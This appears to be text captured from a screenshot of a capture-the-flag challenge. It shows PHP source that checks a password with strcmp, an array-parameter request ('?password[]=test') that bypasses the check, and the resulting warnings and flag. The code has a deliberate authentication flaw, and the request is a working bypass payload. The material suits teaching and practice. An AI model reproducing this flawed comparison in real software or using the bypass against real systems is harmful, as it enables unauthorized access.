 10.10.54.203/?password[]=te
10.10.54.203/?password[]=test
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<?php
include "flag.php";
show_source(__FILE__);
if(isset($_GET['password'])){
    if(!strcmp($_GET['password'],"Or3Ap0_5AikoU!!")&&strlen($_GET['password'])!=15){
        echo "Admin secret: ".$k4it0z11;
    }else{
        echo "Not Admin!";
    }
}else{
    die();
}
?>
Warning: strcmp() expects parameter 1 to be string, array given in /var/www/html/index.php on line 7
Warning: strlen() expects parameter 1 to be string, array given in /var/www/html/index.php on line 7
Admin secret: FIA{HeLL000_4Dmin!!!}